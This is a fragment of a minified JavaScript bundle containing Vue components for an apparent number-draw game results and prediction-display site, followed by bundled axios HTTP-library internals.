dark:bg-gray-800"},[Hr("div",{class:"col-span-1"},"期号"),Hr("div",{class:"col-span-2"},"时间"),Hr("div",{class:"col-span-1"},"号码")],-1)),(Nr(!0),Ur(Ar,null,kn(e.list,(e,t)=>{return Nr(),Ur("div",{key:e.id,class:"grid grid-cols-4 text-center text-sm border-b border-gray-200 py-2 dark:border-gray-700 dark:bg-black"},[Hr("div",xc,H(e.qishu),1),Hr("div",_c,H(bt(wc)(e.time)),1),Hr("div",Sc,[0===t&&"--"===r.value?(Nr(),Ur("span",kc)):(Nr(),Ur("span",Ec,H(e.num1)+"+"+H(e.num2)+"+"+H(e.num3)+"=",1)),Hr("span",{class:V(["ml-1 font-bold",(n=e.sum,n>10?"text-green-600":"text-red-500")])},H(0!==t?e.sum:r.value),3)])]);var n}),128))],64))}},[["__scopeId","data-v-a657c75e"]]),Cc=Object.freeze(Object.defineProperty({__proto__:null,default:Oc},Symbol.toStringTag,{value:"Module"})),Rc={__name:"Tag",props:{label:String,type:{type:String,default:"blue"}},setup:e=>(t,n)=>(Nr(),Ur("span",{class:V(["inline-block px-1 rounded text-white text-[10px] leading-4","red"===e.type?"bg-red-500":"bg-cyan-500"])},H(e.label),3))},Tc={key:0,class:"text-gray-800 dark:text-gray-200"},Ac={key:1,class:"text-gray-800 dark:text-gray-200"},jc={class:"text-gray-800 dark:text-gray-200"},Pc={__name:"index",props:["list","tabActive"],setup(e){const t=e,n=bo(()=>t.tabActive);return(t,r)=>(Nr(),Ur(Ar,null,[r[0]||(r[0]=Gr('<div class="grid grid-cols-10 text-white text-center bg-cyan-500 text-xs py-2 font-bold dark:bg-gray-800"><div>期号</div><div>值</div><div>大</div><div>小</div><div>单</div><div>双</div><div>大单</div><div>大双</div><div>小单</div><div>小双</div></div>',1)),(Nr(!0),Ur(Ar,null,kn(e.list,e=>(Nr(),Ur("div",{key:e.id,class:"grid grid-cols-10 text-center text-xs border-b border-gray-200 dark:border-gray-700 py-1"},["btc28"!==n.value?(Nr(),Ur("div",Tc,H(e.qishu),1)):(Nr(),Ur("div",Ac,H(e.qishu.slice(5)),1)),Hr("div",jc,H(e.sum),1),Hr("div",null,[e.sum>=14?(Nr(),$r(Rc,{key:0,label:"大",type:"red"})):Yr("",!0)]),Hr("div",null,[e.sum<14?(Nr(),$r(Rc,{key:0,label:"小",type:"blue"})):Yr("",!0)]),Hr("div",null,[e.sum%2!=0?(Nr(),$r(Rc,{key:0,label:"单",type:"blue"})):Yr("",!0)]),Hr("div",null,[e.sum%2==0?(Nr(),$r(Rc,{key:0,label:"双",type:"red"})):Yr("",!0)]),Hr("div",null,[e.sum>=14&&e.sum%2!=0?(Nr(),$r(Rc,{key:0,label:"大单",type:"red"})):Yr("",!0)]),Hr("div",null,[e.sum>=14&&e.sum%2==0?(Nr(),$r(Rc,{key:0,label:"大双",type:"red"})):Yr("",!0)]),Hr("div",null,[e.sum<14&&e.sum%2!=0?(Nr(),$r(Rc,{key:0,label:"小单",type:"blue"})):Yr("",!0)]),Hr("div",null,[e.sum<14&&e.sum%2==0?(Nr(),$r(Rc,{key:0,label:"小双",type:"blue"})):Yr("",!0)])]))),128))],64))}},Lc=Object.freeze(Object.defineProperty({__proto__:null,default:Pc},Symbol.toStringTag,{value:"Module"})),Dc={__name:"Tag",props:{label:String,type:{type:String,default:"blue"}},setup:e=>(t,n)=>(Nr(),Ur("span",{class:V(["text-white text-[12px] px-1.5 py-[1px] rounded",{"bg-red-500":"red"===e.type,"bg-blue-500":"blue"===e.type,"bg-cyan-500":"cyan"===e.type,"bg-green-500":"green"===e.type}])},H(e.label),3))},Bc={class:"pb-12"},Nc={class:"py-2 border-b border-white/30 col-span-1"},Fc={class:"text-gray-800 dark:text-gray-200 mt-1 col-span-1"},Ic={class:"py-2 border-b border-white/30 col-span-1"},Mc={class:"text-gray-800 dark:text-gray-200 mt-1 col-span-1"},Uc={__name:"index",props:["doneData"],setup(e){gt([]);const t=["red","blue","green","cyan"];return(n,r)=>(Nr(),Ur("div",Bc,[r[0]||(r[0]=Gr('<div class="grid grid-cols-4 text-center text-xs font-bold bg-cyan-500 text-white dark:bg-gray-800"><div class="py-2 border-b border-white/30 col-span-1">类型</div><div class="py-2 border-b border-white/30 col-span-1">未开期数</div><div class="py-2 border-b border-white/30 col-span-1">类型</div><div class="py-2 border-b border-white/30 col-span-1">未开期数</div></div>',1)),(Nr(!0),Ur(Ar,null,kn(e.doneData,(e,n)=>(Nr(),Ur("div",{class:"grid grid-cols-4 text-sm dark:border-gray-700 py-2",key:n},[Hr("div",Nc,[Kr(Dc,{label:e.leftMissStatistics.missingKey,type:t[e.leftMissStatistics.color]},null,8,["label","type"])]),Hr("div",Fc,"未开"+H(e.leftMissStatistics.missCount)+"期",1),Hr("div",Ic,[Kr(Dc,{label:e.rightMissStatistics.missingKey,type:t[e.rightMissStatistics.color]},null,8,["label","type"])]),Hr("div",Mc,"未开"+H(e.rightMissStatistics.missCount)+"期",1)]))),128))]))}},$c=Object.freeze(Object.defineProperty({__proto__:null,default:Uc},Symbol.toStringTag,{value:"Module"})),Vc={class:"min-h-screen bg-white dark:bg-gray-900"},zc={class:"flex justify-around"},qc={class:"flex justify-around"},Wc={key:0,class:"absolute -top-2 -right-0 bg-red-500 text-white text-xs font-semibold px-2 py-0.5 rounded-full shadow-md"},Hc={key:0,class:"absolute -top-2 -right-0 bg-red-500 text-white text-xs font-semibold px-2 py-0.5 rounded-full shadow-md"},Kc={key:0,class:"absolute -top-2 -right-0 bg-red-500 text-white text-xs font-semibold px-2 py-0.5 rounded-full shadow-md"},Xc={key:0,class:"absolute -top-2 -right-0 bg-red-500 text-white text-xs font-semibold px-2 py-0.5 rounded-full shadow-md"},Jc={class:"grid grid-cols-4 text-center text-sm border-b border-gray-200 dark:border-gray-700 py-2"},Gc={key:0,class:"flex items-center justify-center"},Yc={class:"text-xs bg-gray-300 text-white dark:bg-gray-300 dark:text-black px-2 py-1 mx-1"},Zc={key:1,class:"flex items-center justify-center"},Qc={class:"text-xs bg-gray-300 text-white dark:bg-gray-300 dark:text-black px-2 py-1 mx-1"},eu={key:2,class:"flex items-center justify-center"},tu={key:0,class:"text-xs bg-gray-300 text-white dark:bg-gray-300 dark:text-black px-2 py-1 mx-1"},nu={key:3,class:"flex items-center justify-center"},ru={key:0,class:"text-xs bg-gray-300 text-white dark:bg-gray-300 dark:text-black px-2 py-1 mx-1"},ou={key:0,class:"flex items-center justify-center"},su={key:1,class:"flex items-center justify-center"},iu={key:2,class:"flex items-center justify-center"},lu={key:3,class:"flex items-center justify-center"},au={key:4},cu={key:5},uu={key:6},du={key:7},fu={__name:"index",props:["list","future"],setup(e){const t=e,n=gt(0),r=gt(0),o=gt({}),s=["QING_LONG","BAI_HU","XUAN_WU","ZHU_QUE"];fn(()=>{o.value=t.future.predictionAlgorithmList[n.value]}),mr(()=>t,e=>{o.value=t.future.predictionAlgorithmList[n.value]},{deep:!0});const i=()=>{switch(r.value){case 0:return o.value.yc3;case 1:return o.value.ycsz;case 2:return o.value.yc1;case 3:return o.value.yc2}},l=()=>{let e={count1:0,count2:0,count3:0,count4:0},t={count1:0,count2:0,count3:0,count4:0},n={count1:0,count2:0,count3:0,count4:0},r={count1:0,count2:0,count3:0,count4:0};for(let o=0;o<s.length;o++)0===o?(e.count1=a(0),e.count2=c(0),e.count3=u(0),e.count4=d(0)):1===o?(t.count1=a(1),t.count2=c(1),t.count3=u(1),t.count4=d(1)):2===o?(n.count1=a(2),n.count2=c(2),n.count3=u(2),n.count4=d(2)):3===o&&(r.count1=a(3),r.count2=c(3),r.count3=u(3),r.count4=d(3));return[{id:0,value:Object.values(e).reduce((e,t)=>e+t,0)},{id:1,value:Object.values(t).reduce((e,t)=>e+t,0)},{id:2,value:Object.values(n).reduce((e,t)=>e+t,0)},{id:3,value:Object.values(r).reduce((e,t)=>e+t,0)}].reduce((e,t)=>t.value>e.value?t:e)},a=e=>{let n=0;for(const r of t.list){const t=f(r,e)?.yc1,o=f(r,e)?.yc2,s=r.sizeAttr,i=r.parity;if(t!==s&&o!==i)break;n++}return n},c=e=>{let n=0;for(const r of t.list){if(r.sizeParity===f(r,e)?.ycsz)break;n++}return n},u=e=>{let n=0;for(const r of t.list){const t=f(r,e)?.yc1;if(t!==r.sizeAttr)break;n++}return n},d=e=>{let n=0;for(const r of t.list){const t=f(r,e)?.yc2;if(t!==r.parity)break;n++}return n},f=(e,t)=>e.predictionAlgorithmList.filter(e=>e.type===s[t])[0],p=e=>{const t=f(e,n.value)?.yc1,r=f(e,n.value)?.yc2,o=e.sizeAttr,s=e.parity;return t===o||r===s?"中":"错"},h=e=>e.sizeParity!==f(e,n.value)?.ycsz?"中":"错",v=e=>{const t=f(e,n.value)?.yc1;return t===e.sizeAttr?"中":"错"},g=e=>{const t=f(e,n.value)?.yc2;return t===e.parity?"中":"错"},m=e=>{n.value=e,r.value=0,o.value=t.future.predictionAlgorithmList[n.value]},y=e=>{r.value=e},b=e=>e?"text-xs bg-blue-300 text-white dark:bg-blue-300 dark:text-white px-2 py-1 mx-1":"text-xs bg-gray-300 text-white dark:bg-gray-300 dark:text-black px-2 py-1 mx-1";return(t,s)=>{const w=xn("van-icon");return Nr(),Ur("div",Vc,[Hr("div",zc,[Hr("div",{class:V(["py-2 w-full mb-1",0===n.value?"bg-cyan-500 text-white":""]),onClick:s[0]||(s[0]=e=>m(0))},[s[8]||(s[8]=Jr(" 青龙算法 ",-1)),0===l().id?(Nr(),$r(w,{key:0,name:"fire",color:"#ee0a24"})):Yr("",!0)],2),Hr("div",{class:V(["py-2 w-full mb-1",1===n.value?"bg-cyan-500 text-white":""]),onClick:s[1]||(s[1]=e=>m(1))},[s[9]||(s[9]=Jr(" 白虎算法 ",-1)),1===l().id?(Nr(),$r(w,{key:0,name:"fire",color:"#ee0a24"})):Yr("",!0)],2),Hr("div",{class:V(["py-2 w-full mb-1",2===n.value?"bg-cyan-500 text-white":""]),onClick:s[2]||(s[2]=e=>m(2))},[s[10]||(s[10]=Jr(" 玄武算法 ",-1)),2===l().id?(Nr(),$r(w,{key:0,name:"fire",color:"#ee0a24"})):Yr("",!0)],2),Hr("div",{class:V(["py-2 w-full mb-1",3===n.value?"bg-cyan-500 text-white":""]),onClick:s[3]||(s[3]=e=>m(3))},[s[11]||(s[11]=Jr(" 朱雀算法 ",-1)),3===l().id?(Nr(),$r(w,{key:0,name:"fire",color:"#ee0a24"})):Yr("",!0)],2)]),Hr("div",qc,[Hr("div",{class:V(["py-2 w-full mb-1 relative cursor-pointer rounded-lg",0===r.value?"bg-cyan-500 text-white":"bg-gray-100 text-gray-800"]),onClick:s[4]||(s[4]=e=>y(0))},[s[12]||(s[12]=Jr(" 组合 ",-1)),a(n.value)?(Nr(),Ur("span",Wc,H(a(n.value))+"连胜 ",1)):Yr("",!0)],2),Hr("div",{class:V(["py-2 w-full mb-1 relative cursor-pointer rounded-lg",1===r.value?"bg-cyan-500 text-white":"bg-gray-100 text-gray-800"]),onClick:s[5]||(s[5]=e=>y(1))},[s[13]||(s[13]=Jr(" 杀组 ",-1)),c(n.value)?(Nr(),Ur("span",Hc,H(c(n.value))+"连胜 ",1)):Yr("",!0)],2),Hr("div",{class:V(["py-2 w-full mb-1 relative cursor-pointer rounded-lg",2===r.value?"bg-cyan-500 text-white":"bg-gray-100 text-gray-800"]),onClick:s[6]||(s[6]=e=>y(2))},[s[14]||(s[14]=Jr(" 大小 ",-1)),u(n.value)?(Nr(),Ur("span",Kc,H(u(n.value))+"连胜 ",1)):Yr("",!0)],2),Hr("div",{class:V(["py-2 w-full mb-1 relative cursor-pointer rounded-lg",3===r.value?"bg-cyan-500 text-white":"bg-gray-100 text-gray-800"]),onClick:s[7]||(s[7]=e=>y(3))},[s[15]||(s[15]=Jr(" 单双 ",-1)),d(n.value)?(Nr(),Ur("span",Xc,H(d(n.value))+"连胜 ",1)):Yr("",!0)],2)]),s[20]||(s[20]=Hr("div",{class:"grid grid-cols-4 text-center font-bold text-white bg-cyan-500 py-2 dark:bg-gray-800"},[Hr("div",null,"期号"),Hr("div",null,"号码"),Hr("div",null,"预测"),Hr("div",null,"结果")],-1)),Hr("div",Jc,[Hr("div",null,H(o.value.qishu),1),s[17]||(s[17]=Hr("div",null,"--",-1)),0===r.value?(Nr(),Ur("div",Gc,[Hr("span",Yc,H(i()),1)])):Yr("",!0),1===r.value?(Nr(),Ur("div",Zc,[s[16]||(s[16]=Hr("span",{class:"text-red-700"},"殺",-1)),Hr("span",Qc,H(i()),1)])):Yr("",!0),2===r.value?(Nr(),Ur("div",eu,[2===r.value?(Nr(),Ur("span",tu,H(i()),1)):Yr("",!0)])):Yr("",!0),3===r.value?(Nr(),Ur("div",nu,[3===r.value?(Nr(),Ur("span",ru,H(i()),1)):Yr("",!0)])):Yr("",!0),s[18]||(s[18]=Hr("div",null,"--",-1))]),(Nr(!0),Ur(Ar,null,kn(e.list,(e,t)=>(Nr(),Ur("div",{key:e.id,class:"grid grid-cols-4 text-center text-sm border-b border-gray-200 dark:border-gray-700 py-2"},[Hr("div",null,H(e.qishu),1),Hr("div",null,H(e.sum),1),0===r.value?(Nr(),Ur("div",ou,[Hr("span",{class:V(b(f(e,n.value)?.yc1===e.sizeAttr))},H(f(e,n.value)?.yc1),3),Hr("span",{class:V(b(f(e,n.value)?.yc2===e.parity))},H(f(e,n.value)?.yc2),3)])):Yr("",!0),1===r.value?(Nr(),Ur("div",su,[s[19]||(s[19]=Hr("span",{class:"text-red-700"},"殺",-1)),Hr("span",{class:V(b("中"===h(e)))},H(f(e,n.value)?.ycsz),3)])):Yr("",!0),2===r.value?(Nr(),Ur("div",iu,[Hr("span",{class:V(b("中"===v(e)))},H(f(e,n.value)?.yc1),3)])):Yr("",!0),3===r.value?(Nr(),Ur("div",lu,[Hr("span",{class:V(b("中"===g(e)))},H(f(e,n.value)?.yc2),3)])):Yr("",!0),0===r.value?(Nr(),Ur("div",au,[Hr("span",{class:V(["inline-block px-2 py-0.5","中"===p(e)?"bg-cyan-500 text-white":"bg-gray-300 text-gray-700 dark:bg-gray-700 dark:text-gray-300"])},H(p(e)),3)])):Yr("",!0),1===r.value?(Nr(),Ur("div",cu,[Hr("span",{class:V(["inline-block px-2 py-0.5","中"===h(e)?"bg-cyan-500 text-white":"bg-gray-300 text-gray-700 dark:bg-gray-700 dark:text-gray-300"])},H(h(e)),3)])):Yr("",!0),2===r.value?(Nr(),Ur("div",uu,[Hr("span",{class:V(["inline-block px-2 py-0.5","中"===v(e)?"bg-cyan-500 text-white":"bg-gray-300 text-gray-700 dark:bg-gray-700 dark:text-gray-300"])},H(v(e)),3)])):Yr("",!0),3===r.value?(Nr(),Ur("div",du,[Hr("span",{class:V(["inline-block px-2 py-0.5","中"===g(e)?"bg-cyan-500 text-white":"bg-gray-300 text-gray-700 dark:bg-gray-700 dark:text-gray-300"])},H(g(e)),3)])):Yr("",!0)]))),128))])}}},pu=Object.freeze(Object.defineProperty({__proto__:null,default:fu},Symbol.toStringTag,{value:"Module"}));function hu(e,t){return function(){return e.apply(t,arguments)}}const{toString:vu}=Object.prototype,{getPrototypeOf:gu}=Object,{iterator:mu,toStringTag:yu}=Symbol,bu=(e=>t=>{const n=vu.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),wu=e=>(e=e.toLowerCase(),t=>bu(t)===e),xu=e=>t=>typeof t===e,{isArray:_u}=Array,Su=xu("undefined");function ku(e){return null!==e&&!Su(e)&&null!==e.constructor&&!Su(e.constructor)&&Cu(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Eu=wu("ArrayBuffer");const Ou=xu("string"),Cu=xu("function"),Ru=xu("number"),Tu=e=>null!==e&&"object"==typeof e,Au=e=>{if("object"!==bu(e))return!1;const t=gu(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||yu in e||mu in e)},ju=wu("Date"),Pu=wu("File"),Lu=wu("Blob"),Du=wu("FileList"),Bu=wu("URLSearchParams"),[Nu,Fu,Iu,Mu]=["ReadableStream","Request","Response","Headers"].map(wu);function Uu(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,o;if("object"!=typeof e&&(e=[e]),_u(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{if(ku(e))return;const o=n?Object.getOwnPropertyNames(e):Object.keys(e),s=o.length;let i;for(r=0;r<s;r++)i=o[r],t.call(null,e[i],i,e)}}function $u(e,t){if(ku(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r,o=n.length;for(;o-- >0;)if(r=n[o],t===r.toLowerCase())return r;return null}const Vu="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,zu=e=>!Su(e)&&e!==Vu;const qu=(e=>t=>e&&t instanceof e)("undefined"!=typeof Uint8Array&&gu(Uint8Array)),Wu=wu("HTMLFormElement"),Hu=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Ku=wu("RegExp"),Xu=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};Uu(n,(n,o)=>{let s;!1!==(s=t(n,o,e))&&(r[o]=s||n)}),Object.defineProperties(e,r)};const Ju=wu("AsyncFunction"),Gu=(Yu="function"==typeof setImmediate,Zu=Cu(Vu.postMessage),Yu?setImmediate:Zu?(Qu=`axios@${Math.random()}`,ed=[],Vu.addEventListener("message",({source:e,data:t})=>{e===Vu&&t===Qu&&ed.length&&ed.shift()()},!1),e=>{ed.push(e),Vu.postMessage(Qu,"*")}):e=>setTimeout(e));var Yu,Zu,Qu,ed;const td="undefined"!=typeof queueMicrotask?queueMicrotask.bind(Vu):"undefined"!=typeof process&&process.nextTick||Gu,nd={isArray:_u,isArrayBuffer:Eu,isBuffer:ku,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||Cu(e.append)&&("formdata"===(t=bu(e))||"object"===t&&Cu(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&Eu(e.buffer),t},isString:Ou,isNumber:Ru,isBoolean:e=>!0===e||!1===e,isObject:Tu,isPlainObject:Au,isEmptyObject:e=>{if(!Tu(e)||ku(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(Qf){return!1}},isReadableStream:Nu,isRequest:Fu,isResponse:Iu,isHeaders:Mu,isUndefined:Su,isDate:ju,isFile:Pu,isBlob:Lu,isRegExp:Ku,isFunction:Cu,isStream:e=>Tu(e)&&Cu(e.pipe),isURLSearchParams:Bu,isTypedArray:qu,isFileList:Du,forEach:Uu,merge:function e(){const{caseless:t}=zu(this)&&this||{},n={},r=(r,o)=>{const s=t&&$u(n,o)||o;Au(n[s])&&Au(r)?n[s]=e(n[s],r):Au(r)?n[s]=e({},r):_u(r)?n[s]=r.slice():n[s]=r};for(let o=0,s=arguments.length;o<s;o++)arguments[o]&&Uu(arguments[o],r);return n},extend:(e,t,n,{allOwnKeys:r}={})=>(Uu(t,(t,r)=>{n&&Cu(t)?e[r]=hu(t,n):e[r]=t},{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let o,s,i;const l={};if(t=t||{},null==e)return t;do{for(o=Object.getOwnPropertyNames(e),s=o.length;s-- >0;)i=o[s],r&&!r(i,e,t)||l[i]||(t[i]=e[i],l[i]=!0);e=!1!==n&&gu(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:bu,kindOfTest:wu,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(_u(e))return e;let t=e.length;if(!Ru(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[mu]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:Wu,hasOwnProperty:Hu,hasOwnProp:Hu,reduceDescriptors:Xu,freezeMethods:e=>{Xu(e,(t,n)=>{if(Cu(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];Cu(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach(e=>{n[e]=!0})};return _u(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:$u,global:Vu,isContextDefined:zu,isSpecCompliantForm:function(e){return!!(e&&Cu(e.append)&&"FormData"===e[yu]&&e[mu])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(Tu(e)){if(t.indexOf(e)>=0)return;if(ku(e))return e;if(!("toJSON"in e)){t[r]=e;const o=_u(e)?[]:{};return Uu(e,(e,t)=>{const s=n(e,r+1);!Su(s)&&(o[t]=s)}),t[r]=void 0,o}}return e};return n(e,0)},isAsyncFn:Ju,isThenable:e=>e&&(Tu(e)||Cu(e))&&Cu(e.then)&&Cu(e.catch),setImmediate:Gu,asap:td,isIterable:e=>null!=e&&Cu(e[mu])};function rd(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}nd.inherits(rd,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:nd.toJSONObject(this.config),code:this.code,status:this.status}}});const od=rd.prototype,sd={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{sd[e]={value:e}}),Object.defineProperties(rd,sd),Object.defineProperty(od,"isAxiosError",{value:!0}),rd.from=(e,t,n,r,o,s)=>{const i=Object.create(od);return nd.toFlatObject(e,i,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),rd.call(i,e.message,t,n,r,o),i.cause=e,i.name=e.name,s&&Object.assign(i,s),i};function id(e){return nd.isPlainObject(e)||nd.isArray(e)}function ld(e){return nd.endsWith(e,"[]")?e.slice(0,-2):e}function ad(e,t,n){return e?e.concat(t).map(function(e,t){return e=ld(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const cd=nd.toFlatObject(nd,{},null,function(e){return/^is[A-Z]/.test(e)});function ud(e,t,n){if(!nd.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=nd.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!nd.isUndefined(t[e])})).metaTokens,o=n.visitor||c,s=n.dots,i=n.indexes,l=(n.Blob||"undefined"!=typeof Blob&&Blob)&&nd.isSpecCompliantForm(t);if(!nd.isFunction(o))throw new TypeError("visitor must be a function");function a(e){if(null===e)return"";if(nd.isDate(e))return e.toISOString();if(nd.isBoolean(e))return e.toString();if(!l&&nd.isBlob(e))throw new rd("Blob is not supported. Use a Buffer instead.");return nd.isArrayBuffer(e)||nd.isTypedArray(e)?l&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,n,o){let l=e;if(e&&!o&&"object"==typeof e)if(nd.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(nd.isArray(e)&&function(e){return nd.isArray(e)&&!e.some(id)}(e)||(nd.isFileList(e)||nd.endsWith(n,"[]"))&&(l=nd.toArray(e)))return n=ld(n),l.forEach(function(e,r){!nd.isUndefined(e)&&null!==e&&t.append(!0===i?ad([n],r,s):null===i?n:n+"[]",a(e))}),!1;return!!id(e)||(t.append(ad(o,n,s),a(e)),!1)}const u=[],d=Object.assign(cd,{defaultVisitor:c,convertValue:a,isVisitable:id});if(!nd.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!nd.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+r.join("."));u.push(n),nd.forEach(n,function(n,s){!0===(!(nd.isUndefined(n)||null===n)&&o.call(t,n,nd.isString(s)?s.trim():s,r,d))&&e(n,r?r.concat(s):[s])}),u.pop()}}(e),t}function dd(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function fd(e,t){this._pairs=[],e&&ud(e,this,t)}const pd=fd.prototype;function hd(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function vd(e,t,n){if(!t)return e;const r=n&&n.encode||hd;nd.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let s;if(s=o?o(t,n):nd.isURLSearchParams(t)?t.toString():new fd(t,n).toString(r),s){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+s}return e}pd.append=function(e,t){this._pairs.push([e,t])},pd.toString=function(e){const t=e?function(t){return e.call(this,t,dd)}:dd;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};class gd{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){nd.forEach(this.handlers,function(t){null!==t&&e(t)})}}const md={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},yd={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:fd,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},bd="undefined"!=typeof window&&"undefined"!=typeof document,wd="object"==typeof navigator&&navigator||void 0,xd=bd&&(!wd||["ReactNative","NativeScript","NS"].indexOf(wd.product)<0),_d="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,Sd=bd&&window.location.href||"http://localhost",kd={...Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:bd,hasStandardBrowserEnv:xd,hasStandardBrowserWebWorkerEnv:_d,navigator:wd,origin:Sd},Symbol.toStringTag,{value:"Module"})),...yd};function Ed(e){function t(e,n,r,o){let s=e[o++];if("__proto__"===s)return!0;const i=Number.isFinite(+s),l=o>=e.length;if(s=!s&&nd.isArray(r)?r.length:s,l)return nd.hasOwnProp(r,s)?r[s]=[r[s],n]:r[s]=n,!i;r[s]&&nd.isObject(r[s])||(r[s]=[]);return t(e,n,r[s],o)&&nd.isArray(r[s])&&(r[s]=function(e){const t={},n=Object.keys(e);let r;const o=n.length;let s;for(r=0;r<o;r++)s=n[r],t[s]=e[s];return t}(r[s])),!i}if(nd.isFormData(e)&&nd.isFunction(e.entries)){const n={};return nd.forEachEntry(e,(e,r)=>{t(function(e){return nd.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),r,n,0)}),n}return null}const Od={transitional:md,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,o=nd.isObject(e);o&&nd.isHTMLForm(e)&&(e=new FormData(e));if(nd.isFormData(e))return r?JSON.stringify(Ed(e)):e;if(nd.isArrayBuffer(e)||nd.isBuffer(e)||nd.isStream(e)||nd.isFile(e)||nd.isBlob(e)||nd.isReadableStream(e))return e;if(nd.isArrayBufferView(e))return e.buffer;if(nd.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let s;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ud(e,new kd.classes.URLSearchParams,{visitor:function(e,t,n,r){return kd.isNode&&nd.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((s=nd.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ud(s?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||r?(t.setContentType("application/json",!1),function(e,t,n){if(nd.isString(e))try{return(t||JSON.parse)(e),nd.trim(e)}catch(Qf){if("SyntaxError"!==Qf.name)throw Qf}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Od.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(nd.isResponse(e)||nd.isReadableStream(e))return 